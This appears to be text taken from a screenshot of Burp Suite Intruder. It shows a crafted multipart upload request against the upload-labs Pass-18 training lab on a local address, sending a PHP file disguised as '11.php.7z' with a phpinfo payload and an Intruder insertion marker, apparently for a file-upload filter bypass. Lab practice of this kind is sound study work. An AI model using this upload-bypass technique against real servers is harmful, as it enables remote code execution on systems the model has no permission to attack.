 Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The a
- see help for full details.
Attack type: Sniper
POST /upload-labs/Pass-18/index.php HTTP/1.1
Host: 192.168.96.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.96.128/upload-labs/Pass-18/index.php
Content-Type: multipart/form-data; boundary=---------------------------68682554727644
Content-Length: 374
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------68682554727644
Content-Disposition: form-data; name="upload_file"; filename="11.php.7z"
Content-Type: application/octet-stream
<?php phpinfo(); ?>"); §1§
-----------------------------68682554727644
Content-Disposition: form-data; name="submit"
ä¸ ä¼
-----------------------------68682554727644--